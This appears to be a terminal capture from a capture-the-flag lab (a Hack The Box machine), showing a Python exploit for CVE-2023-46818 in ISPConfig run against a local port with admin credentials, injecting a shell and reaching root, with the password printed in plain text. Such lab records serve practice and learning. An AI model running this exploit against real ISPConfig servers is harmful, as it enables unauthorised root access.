 xle0x@hacks ~/my-ctf-solves/htb/machines/linux/easy/nocturnal/CVE-2023-46818-python-exploit (main) → python3 exploit.py http://127.0.0.1:1337/ admin slowmotionapocalyp
se
[+] Target URL: http://127.0.0.1:1337/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
ispconfig-shell# whoami
root
ispconfig-shell# ls /root
root.txt
scripts
ispconfig-shell# _